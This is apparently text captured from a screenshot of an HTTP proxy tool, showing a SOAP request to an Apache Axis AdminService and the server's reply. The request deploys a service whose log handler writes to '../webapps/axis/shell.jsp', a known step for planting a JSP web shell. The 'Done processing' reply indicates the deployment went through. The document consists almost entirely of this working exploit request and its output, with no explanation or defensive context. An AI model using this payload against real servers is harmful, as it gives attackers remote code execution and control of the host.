 Request
Pretty Raw \n Actions
1 POST /axis/services/AdminService HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Content-Type: text/xml;charset=UTF-8
5 SOAPAction: ""
6 Content-Length: 1059
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8 Connection: close
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
13 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
14 xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
15 <soapenv:Body>
16 <ns1:deployment
17 xmlns="http://xml.apache.org/axis/wsdd/"
18 xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"
19 xmlns:ns1="http://xml.apache.org/axis/wsdd/">
20 <ns1:service name="RandomService" provider="java:RPC">
21 <requestFlow>
22 <handler type="RandomLog"/>
23 </requestFlow>
24 <ns1:parameter name="className" value="java.util.Random"/>
25 <ns1:parameter name="allowedMethods" value="*"/>
26 </ns1:service>
27 <handler name="RandomLog" type="java:org.apache.axis.handlers.LogHandler" >
28 <parameter name="LogHandler.fileName" value="../webapps/axis/shell.jsp" />
29 <parameter name="LogHandler.writeToConsole" value="false" />
30 </handler>
31 </ns1:deployment>
32 </soapenv:Body>
33 </soapenv:Envelope>
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200
2 Content-Type: text/xml;charset=utf-8
3 Date: Fri, 30 Jun 2023 08:40:52 GMT
4 Connection: close
5 Content-Length: 291
6
7 <?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://w
<soapenv:Body>
<Admin>
Done processing
</Admin>
</soapenv:Body>
</soapenv:Envelope>